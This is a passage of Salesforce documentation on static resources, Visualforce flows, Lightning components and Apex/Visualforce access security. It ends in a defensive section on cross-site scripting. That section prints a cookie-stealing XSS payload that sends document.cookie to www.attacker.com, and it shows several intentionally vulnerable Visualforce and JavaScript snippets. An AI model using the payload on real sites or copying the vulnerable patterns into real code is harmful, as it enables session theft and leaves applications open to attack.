- **•** Click **Edit** to edit the resource.
- **•** Click **Delete** to delete the resource.
- **•** Click **Clone** to create a copy of the resource. You must specify a new name for the new resource.
- **•** Click **Where is this used?** to view a list of all references to the static resource in your organization.

SEE ALSO:

[Defining Static Resources](#page-4795-0) [Managing Static Resources](#page-4797-0) [What is a Static Resource?](#page-4794-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To clone, edit, or delete static resources:

#### <span id="page-4797-0"></span>Managing Static Resources

After creating static resources, you can customize, edit, and delete them. From Setup, enter *Static Resources* in the Quick Find box, then select **Static Resources** to display the Static Resources list page, which shows the list of resources defined for your organization. From this page you can:

- **•** Click **New Static Resource** to define a new static resource.
- **•** Click a resource name to display detailed information about the page, including its MIME type and size.
- **•** Click **Edit** next to a resource to modify the resource's name or to upload a new version of the resource.
- **•** Click **Del** to remove a resource.
- $\nabla$  Note: The namespace prefix is added to Apex classes and triggers, Visualforce components and pages, brand templates, folders, s-controls, static resources, web links, and custom report types if they are included in a managed package. However, if you don't have customize application permissions, the namespace prefix field is not displayed for brand templates, folders, and custom report types.

SEE ALSO:

[Viewing and Editing Static Resources](#page-4796-0) [What is a Static Resource?](#page-4794-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create and edit static resources:

# Flows in Visualforce

### <span id="page-4798-0"></span>Add a Flow to a Visualforce Page

To customize a flow's look and feel or enhance its functionality, embed it in a Visualforce page. If your organization has flows enabled for sites and portals, use the Visualforce page to deliver the flow to your Force.com site, portal, or community.



Note: Users can run only flows that have an active version. If the flow you embed doesn't have an active version, users see an error message. If the flow you embed includes a subflow element, the flow that is referenced and called by the subflow element must have an active version.

To add a flow to a Visualforce page, embed it using the <flow:interview> component:

- **1.** Find the flow's unique name:
	- **a.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
	- **b.** Click the name of the flow that you want to embed.
- **2.** Define a new Visualforce page or open one that you want to edit.
- **3.** Add the <flow:interview> component, somewhere between the <apex:page> tags.
- **4.** Set the name attribute to the unique name of the flow. For example:

#### <apex:page> <flow:interview name="MyUniqueFlowName"/> </apex:page>

Note: If the flow is from a managed package, the name attribute must be in this format: namespace.flowuniquename.

**5.** Restrict which users can run the flow by setting the page security for the Visualforce page that contains it.

To run the flow, external users (such as on a community) need access to the Visualforce page. To run the flow, internal users need access to the Visualforce page and either:

- **•** The "Run Flows" permission
- **•** The Force.com Flow User field enabled on their user detail page

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and set version settings for Visualforce pages:

**•** "Customize Application"

To activate, deactivate, or delete a flow, or to edit flow properties:

**•** "Manage Force.com Flow"

**6.** Specify what happens when a user clicks **Finish** in a flow screen by [setting the flow finish behavior](#page-4799-0).

### SEE ALSO:

[Visual Workflow](#page-4181-0) [Managing Force.com Site Visualforce Pages](#page-4523-0) [Visualforce Page Security](#page-4809-0) [Distribute Your Flow](#page-4306-0) [Visualforce Developer's Guide: Rendering Flows with Visualforce](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/pages_flows_intro.htm)

<span id="page-4799-0"></span>Examples of Redirecting Flow Users from a Visualforce Page

After you embed a flow in a Visualforce page, redirect users to another screen in Salesforce when they click **Finish**. To do so, configure the finishLocation attribute.

Note: You can't redirect flow users to a URL that's external to your Salesforce organization.

### **To route users to another Visualforce page...**

Set the finishLocation attribute to {!\$Page.*YourPage*}.

This example routes users to the MyUniquePage Visualforce page.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

```
<apex:page>
    <flow:interview name="MyUniqueFlow" finishLocation="{!$Page.MyUniquePage}"/>
</apex:page>
```
### **To route users to a relative URL within your Salesforce organization...**

Set the finishLocation attribute to {URLFOR('*relativeURL*')}.

This example routes users to the Salesforce home page.

```
<apex:page>
    <flow:interview name="MyUniqueFlow" finishLocation="{!URLFOR('/home/home.jsp')}"/>
</apex:page>
```
For more examples, see "Configure the finishLocation Attribute in a Flow" in the Visualforce Developer's Guide.

### SEE ALSO:

[Add a Flow to a Visualforce Page](#page-4798-0) [Visual Workflow](#page-4181-0) [Visualforce Developer's Guide: Rendering Flows with Visualforce](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/pages_flows_intro.htm)

# Enabling and Disabling Chat for Visualforce Pages

Add a chat widget to your custom Visualforce pages.

- **1.** From Setup, enter *Chat Settings* in the Quick Find box, then select **Chat Settings**.
- **2.** Click **Edit**.
- **3.** Under Visualforce Settings, select Allow. Deselect to disable chat for custom Visualforce pages.
- 
- **4.** Click **Save**.

To prevent the chat widget from displaying on a specific Visualforce page, do any of the following:

- Turn off the Salesforce tab header on your page by setting  $\langle a_{\text{pex}}; p a_{\text{qex}} \rangle$ showHeader="false">.
- Set the page contentType to something other than text/html, for example, <apex:page contentType="text/plain">.

# <span id="page-4800-0"></span>Lightning Components

# Lightning Component Framework Overview

The Lightning Component framework is a UI framework for developing dynamic web apps for mobile and desktop devices. It's a modern framework for building single-page applications engineered for growth.

The framework supports partitioned multi-tier component development that bridges the client and server. It uses JavaScript on the client side and Apex on the server side.

There are many benefits of using the Lightning Component framework to build components and apps.

### **Out-of-the-Box Component Set**

Comes with an out-of-the-box set of components to kick start building apps. You don't have to spend your time optimizing your apps for different devices as the components take care of that for you.

#### **Rich component ecosystem**

Create business-ready components and make them available in Salesforce1, Lightning Experience, and Communities. Salesforce1 users access your components via the navigation menu. Customize Lightning Experience or Communities using drag-and-drop components on a Lightning Page in the Lightning App Builder or using Community Builder. Additional components are available for your org in the AppExchange. Similarly, you can publish your components and share them with other users.

#### **Performance**

Uses a stateful client and stateless server architecture that relies on JavaScript on the client side to manage UI component metadata and application data. The client calls the server only when absolutely necessary; for example to get more metadata or data. The server only sends data that is needed by the user to maximize efficiency. The framework uses JSON to exchange data between the

# EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# USER PERMISSIONS

To enable chat for custom Visualforce pages

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available for use in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Create Lightning components using the UI in **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions or a sandbox.

server and the client. It intelligently utilizes your server, browser, devices, and network so you can focus on the logic and interactions of your apps.

### **Event-driven architecture**

Uses an event-driven architecture for better decoupling between components. Any component can subscribe to an application event, or to a component event they can see.

### **Faster development**

Empowers teams to work faster with out-of-the-box components that function seamlessly with desktop and mobile devices. Building an app with components facilitates parallel design, improving overall development efficiency.

Components are encapsulated and their internals stay private, while their public shape is visible to consumers of the component. This strong separation gives component authors freedom to change the internal implementation details and insulates component consumers from those changes.

### **Device-aware and cross browser compatibility**

Apps use responsive design and provide an enjoyable user experience. The Lightning Component framework supports the latest in browser technology such as HTML5, CSS3, and touch events.

Use the Developer Console to create Lightning components.

### SEE ALSO:

[Using the Developer Console](#page-4725-0) [Add Lightning Components to Salesforce1](#page-4802-0) [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.lightning.meta/lightning/)

# Debug JavaScript Code

Enable debug mode to make it easier to debug JavaScript code in your Lightning components.

By default, the Lightning Component framework runs in PROD mode. This mode is optimized for performance. It uses the Google Closure Compiler to optimize and minimize the size of the JavaScript code. The method name and code are heavily obfuscated.

When you enable debug mode, the framework runs in PRODDEBUG mode by default. It doesn't use Google Closure Compiler so the JavaScript code isn't minimized and is easier to read and debug.

To enable debug mode:

- **1.** From Setup, enter *Lightning Components* in the Quick Find box, then select **Lightning Components**.
- **2.** Select the Enable Debug Mode checkbox.
- **3.** Click **Save**.

### SEE ALSO:

[Lightning Component Framework Overview](#page-4800-0) [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.lightning.meta/lightning/)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available for use in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Create Lightning components using the UI in **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions or a sandbox.

# <span id="page-4802-0"></span>Add Lightning Components to Salesforce1

Make your Lightning components available for Salesforce1 users.

In the component you wish to add, include implements="force:appHostable" in your aura:component tag and save your changes.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available for use in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Create Lightning components using the UI in **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions or a sandbox.

# USER PERMISSIONS

To create Lightning Component Tabs:

**•** "Customize Application"

<aura:component implements="force:appHostable">

The appHostable interface makes the component available as a custom tab.

Use the Developer Console to create Lightning components.

Include your components in the Salesforce1 navigation menu by following these steps.

- **1.** Create a custom tab for this component.
	- **a.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
	- **b.** Click **New** in the Lightning Component Tabs related list.
	- **c.** Select the Lightning component to display in the custom tab.
	- **d.** Enter a label to display on the tab.
	- **e.** Select the tab style and click **Next**.
	- **f.** When prompted to add the tab to profiles, accept the default and click **Save**.

Note: Creating a custom tab is a prerequisite to enabling your component in the Salesforce1 navigation menu, but accessing your Lightning component from the full Salesforce site is not supported.

- **2.** Include your Lightning component in the Salesforce1 navigation menu.
	- **a.** From Setup, enter *Navigation* in the Quick Find box, then select **Salesforce1 Navigation**.
	- **b.** Select the custom tab you just created and click **Add**.
	- **c.** Sort items by selecting them and clicking **Up** or **Down**.

In the navigation menu, items appear in the order you specified. The first item in the Selected list becomes your users' Salesforce1 landing page.

**3.** Check your output by going to the Salesforce1 mobile browser app. Your new menu item should appear in the navigation menu.

Note: By default, the mobile browser app is turned on for your organization. For more information on using the Salesforce1 mobile browser app, see the [Salesforce1 App Developer Guide](http://www.salesforce.com/us/developer/docs/salesforce1/salesforce1_guide.pdf).

SEE ALSO:

[Lightning Component Framework Overview](#page-4800-0) [Using the Developer Console](#page-4725-0)

# Add Lightning Components to Lightning Experience

Make your Lightning components available for Lightning Experience users.

In the components you wish to include in Lightning Experience, add

implements="force:appHostable" in the aura:component tag and save your changes.



Available in: Salesforce Classic and Lightning Experience

Available for use in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Create Lightning components using the UI in **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions or a sandbox.

# USER PERMISSIONS

To create Lightning Component Tabs:

**•** "Customize Application"

<aura:component implements="force:appHostable">

Use the Developer Console to create Lightning components.

Follow these steps to include your components in Lightning Experience and make them available to users in your organization.

- **1.** Create a custom tab for this component.
	- **a.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
	- **b.** Click **New** in the Lightning Component Tabs related list.
	- **c.** Select the Lightning component that you want to make available to users.
	- **d.** Enter a label to display on the tab.
- **e.** Select the tab style and click **Next**.
- **f.** When prompted to add the tab to profiles, accept the default and click **Save**.
- **2.** Assign your Lightning components to a custom app.
	- **a.** Create a custom app and name it *Lightning*.
	- **b.** Select the **Lightning** app you created and then click **Edit**.
	- **c.** In the Custom App Edit page, select the components you want to include, click **Add**, and then **Save**.
- **3.** Check your output by navigating to the App Launcher in Lightning Experience. Your custom app should appear in theApp Launcher. Click the custom app to see the components you added.

#### SEE ALSO:

[Add Lightning Components to Salesforce1](#page-4802-0) [Creating Custom Apps](#page-4698-0)

# Code Security

# Securing Your Code

This section contains information about implementing security in your code.

- **•** [Apex Class Security](#page-4804-0)
- **•** [Setting Visualforce Page Security from a Page Definition](#page-4809-0)
- **•** [Security Tips for Apex and Visualforce Development](#page-4811-0)

# <span id="page-4804-0"></span>Apex Security

### Apex Class Security

You can specify which users can execute methods in a particular top-level Apex class based on their profile or an associated permission set. These permissions only apply to Apex class methods, such as Web service methods, or any method used in a custom Visualforce controller or controller extension applied to a Visualforce page. Triggers always fire on trigger events (such as insert or update), regardless of a user's permissions.

 $\mathbb{Z}$ Note: If you have installed a managed package in your organization, you can set security only for the Apex classes in that package that are declared as global, or for classes that contain methods declared as webService.

If users have the "Author Apex" permission, they can access all Apex classes in the associated organization, regardless of the security setting for individual classes.

Permission for an Apex class is checked at the top level only. For example, if class A calls class B, and a user profile has access only to class A but not class B, the user can still execute the code in

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise
- **•** Database.com

class A. Likewise, if a Visualforce page uses a custom component with an associated controller, security is only checked for the controller associated with the page. The controller associated with the custom component executes regardless of permissions.

You can set Apex class security via:

- **•** The Apex class list page
- **•** An Apex class detail page
- **•** Permission sets
- **•** Profiles

### SEE ALSO:

[Security Tips for Apex and Visualforce Development](#page-4811-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/)

# <span id="page-4805-0"></span>Set Apex Class Access from the Class List Page

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Next to the name of the class that you want to restrict, click **Security**.
- **3.** Select the profiles that you want to enable from the Available Profiles list and click **Add**, or select the profiles that you want to disable from the Enabled Profiles list and click **Remove**.
- **4.** Click **Save**.

### SEE ALSO:

[Set Apex Class Access from the Class Detail Page](#page-4806-0) [Setting Apex Class Access from Permission Sets](#page-4806-1) [Set Apex Class Access from Profiles](#page-4807-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To set Apex class security:

**•** "Author Apex" AND "Customize Application"

# <span id="page-4806-0"></span>Set Apex Class Access from the Class Detail Page

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click the name of the class that you want to restrict.

### **3.** Click **Security**.

- **4.** Select the profiles that you want to enable from the Available Profiles list and click **Add**, or select the profiles that you want to disable from the Enabled Profiles list and click **Remove**.
- **5.** Click **Save**.

### SEE ALSO:

[Set Apex Class Access from the Class List Page](#page-4805-0) [Setting Apex Class Access from Permission Sets](#page-4806-1) [Set Apex Class Access from Profiles](#page-4807-0)

# <span id="page-4806-1"></span>Setting Apex Class Access from Permission Sets

You can specify which methods in a top-level Apex class are executable for a permission set. These settings only apply to Apex class methods, such as Web service methods, or any method used in a custom Visualforce controller or controller extension applied to a Visualforce page. Triggers always fire on trigger events (such as insert or update), regardless of permission settings.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set.
- **3.** Click **Apex Class Access**.
- **4.** Click **Edit**.
- **5.** Select the Apex classes that you want to enable from the Available Apex Classes list and click **Add**, or select the Apex classes that you want to disable from the Enabled Apex Classes list and click **Remove**.
- **6.** Click **Save**.

### SEE ALSO:

[Set Apex Class Access from the Class List Page](#page-4805-0) [Set Apex Class Access from the Class Detail Page](#page-4806-0) [Set Apex Class Access from Profiles](#page-4807-0)



Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To set Apex class security:

- **•** "Author Apex" AND
	- "Customize Application"

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise
- **•** Database.com

### USER PERMISSIONS

To edit Apex class access settings:

**•** "Manage Profiles and Permission Sets"

# <span id="page-4807-0"></span>Set Apex Class Access from Profiles

Specify which methods in a top-level Apex class are executable for a profile.

These settings apply only to Apex class methods. For example, apply the settings to Web service methods or any method used in a custom Visualforce controller or controller extension applied to a Visualforce page. Triggers always fire on trigger events (such as insert or update), regardless of profile settings.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile and click its name.
- **3.** In the Apex Class Access page or related list, click **Edit**.
- **4.** Select the Apex classes that you want to enable from the Available Apex Classes list and click **Add**. Or select the Apex classes that you want to disable from the Enabled Apex Classes list and click **Remove**.
- **5.** Click **Save**.

### SEE ALSO:

<span id="page-4807-1"></span>[Set Apex Class Access from the Class List Page](#page-4805-0) [Set Apex Class Access from the Class Detail Page](#page-4806-0) [Setting Apex Class Access from Permission Sets](#page-4806-1)

# Create Apex Sharing Reasons

When creating Apex managed sharing, create Apex sharing reasons for individual custom objects to indicate why sharing was implemented, simplify the coding required to update and delete sharing records, and share a record multiple times with the same user or group using different Apex sharing reasons.

 $\mathbf{z}$ Note: For more information on Apex managed sharing, see the Force.com [Apex Code](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

Salesforce displays Apex sharing reasons in the Reason column when viewing the sharing for a custom object record in the user interface. This allows users and administrators to understand the purpose of the sharing.

When working with Apex sharing reasons, note the following:

- Only users with the "Modify All Data" permission can add, edit, or delete sharing that uses an Apex sharing reason.
- **•** Deleting an Apex sharing reason will delete all sharing on the object that uses the reason.
- **•** You can create up to 10 Apex sharing reasons per custom object.
- **•** You can create Apex sharing reasons using the Metadata API.

To create an Apex sharing reason:

- **1.** From the management settings for the custom object, click **New** in the Apex Sharing Reasons related list.
- **2.** Enter a label for the Apex sharing reason. The label displays in the Reason column when viewing the sharing for a record in the user interface. The label is also enabled for translation through the Translation Workbench.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise
- **•** Database.com

# USER PERMISSIONS

To edit profiles:

**•** "Manage Profiles and Permission Sets"

# **EDITIONS**

### Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To create Apex sharing reasons:

**•** "Author Apex"

To view Apex sharing reasons:

**•** "View Setup and Configuration"

**3.** Enter a name for the Apex sharing reason. The name is used when referencing the reason in the API and Apex. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.

**4.** Click **Save**.

# SEE ALSO: [Recalculate Apex Managed Sharing](#page-4808-0) [Find Object Management Settings](#page-3692-0)

# <span id="page-4808-0"></span>Recalculate Apex Managed Sharing

Important: When packaging custom objects, be aware that associated Apex sharing recalculations are also included and may prevent the package from installing.

Developers can write batch Apex classes that recalculate the Apex managed sharing for a specific custom object. You can associate these classes with a custom object on its detail page, and execute them if a locking issue prevents Apex from granting access to a user as defined by the application's logic. Apex sharing recalculations are also useful for resolving visibility issues due to coding errors. For example, if a developer corrects a coding error that prevented users from accessing records they should see, the correction might only affect records created after the code update. To ensure the correction applies to existing records as well, the developer can run an Apex sharing recalculation to validate sharing on all records.

You can run Apex sharing recalculations from a custom object's detail page. You can also run them programmatically using the Database.executeBatch method. In addition, Salesforce automatically runs Apex recalculation classes defined for a custom object every time a custom object's organization wide sharing default access level is updated.

Note: Salesforce automatically recalculates sharing for all records on an object when its organization-wide sharing default access level changes. The recalculation includes access granted by sharing rules. In addition, all types of sharing are removed if the access they grant is redundant. For example, the manual sharing which grants Read Only access to a user is deleted when the object's sharing model is changed from Private to Public Read Only.

For information on creating Apex managed sharing and recalculation classes, see the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

To associate an Apex managed sharing recalculation class with a custom object:

- **1.** From the management settings for the custom object, go to Apex Sharing Recalculations.
- **2.** Choose the Apex class that recalculates the Apex sharing for this object. The class you choose must implement the Database. Batchable interface. You cannot associate the same Apex class multiple times with the same custom object.

### **3.** Click **Save**.

To run an Apex sharing recalculation, from the management settings for a custom object, go to Apex Sharing Recalculation, and then click **New**.

When working with Apex sharing recalculations, note the following.

- **•** The Apex code that extends the sharing recalculation can process a maximum of five million records. If thisApex code affects more than five million records, the job fails immediately.
- **•** You can monitor the status of Apex sharing recalculations in the Apex job queue.
- **•** You can associate a maximum of five Apex sharing recalculations per custom object.

# EDITIONS

### Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To associate an Apex managed sharing recalculation class:

**•** "Author Apex"

To run an Apex managed sharing recalculation:

**•** "Author Apex"

OR

"Manage Sharing"

**•** You cannot associate Apex sharing recalculations with standard objects.

### SEE ALSO:

[Create Apex Sharing Reasons](#page-4807-1) [Find Object Management Settings](#page-3692-0)

# <span id="page-4809-0"></span>Visualforce Security

# Visualforce Page Security

You can specify which users can execute a particular Visualforce page based on their profile or an associated permission set.

Permission for a Visualforce page is checked at the top level only. Once users can access a page, they can execute all Apex that's associated with the page. This includes:

- **•** The controller for the page and any Apex classes called from the controller class.
- **•** Any extension classes for the page and any Apex called from an extension.
- **•** Any Apex classes associated with custom components within the page.
- Any classes associated with the page through the use of apex: include or apex:composition.

For example, if page A depends on a controller that calls an Apex class B, and a user has access only to page A but not class B, the user can still execute the code in page A. Likewise, if a Visualforce

page uses a custom component with an associated controller, security is only checked for the controller associated with the page, not for the controller associated with the component.

You can set Visualforce page security from:

- **•** A Visualforce page definition
- **•** Permission sets
- **•** Profiles

If users have the "Customize Application" permission, they can access all Visualforce pages in the associated organization. However, they can still have restrictions related to Apex classes. The "Customize Application" permission doesn't allow users to ignore those restrictions in a Visualforce page unless they have Visualforce page access.

Also, to include Apex in a page, users must have the "Author Apex" permission or access to the Apex class.

Note: Organizations with Force.com sites or Customer Portals can enable Visualforce pages either by assigning them to user profiles or by enabling them for the entire site.

### SEE ALSO:

[Security Tips for Apex and Visualforce Development](#page-4811-0) [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/) [Setting Visualforce Page Security from a Page Definition](#page-4810-0) [Setting Visualforce Page Security from Permission Sets](#page-4810-1) [Set Visualforce Page Security from Profiles](#page-4811-1)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-4810-0"></span>Setting Visualforce Page Security from a Page Definition

- **1.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **2.** Next to the name of the page that you want to restrict, click **Security**.
- **3.** Select the profiles that you want to enable from the Available Profiles list and click **Add**.
- **4.** Select the profiles that you want to disable from the Enabled Profiles list and click **Remove**.
- **5.** Click **Save**.

# <span id="page-4810-1"></span>Setting Visualforce Page Security from Permission Sets

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set.
- **3.** Click **Visualforce Page Access**.
- **4.** Click **Edit**.
- **5.** Select the Visualforce pages that you want to enable from the Available Visualforce Pages list and click **Add**, or select the Visualforce pages that you want to disable from the Enabled Visualforce Pages list and click **Remove**.
- **6.** Click **Save**.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To set Visualforce page security:

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To edit Visualforce page access settings:

**•** "Manage Profiles and Permission Sets"

# <span id="page-4811-1"></span>Set Visualforce Page Security from Profiles

Set Visualforce security directly from a profile to give that profile's users access to the specified Visualforce page.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the name of the profile you want to modify.
- **3.** Go to the Visualforce Page Access page or related list and click **Edit**.
- **4.** Select the Visualforce pages that you want to enable from the Available Visualforce Pages list and click **Add**. You can also select the Visualforce pages that you want disabled from the Enabled Visualforce Pages list and click **Remove**.
- **5.** Click **Save**.

# <span id="page-4811-0"></span>Security Tips for Apex and Visualforce Development

Understand and guard against vulnerabilities as you develop custom applications.

# Understanding Security

The powerful combination of Apex and Visualforce pages allow Force.com developers to provide custom functionality and business logic to Salesforce or create a completely new stand-alone product running inside the Force.com platform. However, as with any programming language, developers must be cognizant of potential security-related pitfalls.

Salesforce has incorporated several security defenses into the Force.com platform itself. However, careless developers can still bypass the built-in defenses in many cases and expose their applications and customers to security risks. Many of the coding mistakes a developer can make on the Force.com platform are similar to general Web application security vulnerabilities, while others are unique to Apex.

To certify an application for AppExchange, it is important that developers learn and understand the security flaws described here. For additional information, see the Force.com Security Resources page on Salesforce Developers at <https://developer.salesforce.com/page/Security>.

SEE ALSO:

[Manage Versions](#page-5132-0)

# Cross-Site Scripting (XSS)

Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To set Visualforce page security:

**•** "Manage Profiles and Permission Sets"

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions Visualforce is not available

in **Database.com**.

to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some obvious possibilities include bulletin board or user comment-style websites, news, or email archives.

For example, assume the following script is included in a Force.com page using a script component, an  $\sigma$ n  $*$  event, or a Visualforce page.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for userparam:

```
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
```
In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were the victim.

The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or session cookies, allowing an attacker full access to the victim's session.

For more information on this attack in general, see the following articles:

- [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- **•** <http://www.cgisecurity.com/xss-faq.html>
- **•** [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- **•** <http://www.google.com/search?q=cross-site+scripting>

Within the Force.com platform there are several anti-XSS defenses in place. For example, Salesforce has implemented filters that screen out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of XSS flaws have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the default controls. The following sections show where protection does and does not exist.

### Existing Protection

All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following code is normally vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <apex:outputText> tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted to  $s \perp t$ ; so that a literal  $<$  displays on the user's screen.

```
<apex:outputText>
    {!$CurrentPage.parameters.userInput}
</apex:outputText>
```
#### Disabling Escape on Visualforce Tags

By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional attribute escape="false". For example, the following output is vulnerable to XSS attacks:

<apex:outputText escape="false" value="{!\$CurrentPage.parameters.userInput}" />

### Programming Items Not Protected from XSS

The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include anti-XSS filters on commands that are intentionally added to a page.

#### **Custom JavaScript**

If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is vulnerable to XSS if used in JavaScript.

```
<script>
   var foo = location.search;
   document.write(foo);
</script>
```
#### **<apex:includeScript>**

The <apex:includeScript> Visualforce component allows you to include a custom script on the page. In these cases, be very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially direct the victim to include any JavaScript file from any other website.

```
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
```
### Formula Tags

The general syntax of these tags is:{!FUNCTION()} or {!\$OBJECT.ATTRIBUTE}. For example, if a developer wanted to include a user's session ID in a link, they could create the link using the following syntax:

<a

href="http://partner.domain.com/integration/?sid={!\$Api.Session\_ID}&server={!\$Api.Partner\_Server\_URL\_130}"> Go to portal</a>

Which renders output similar to the following:

<a

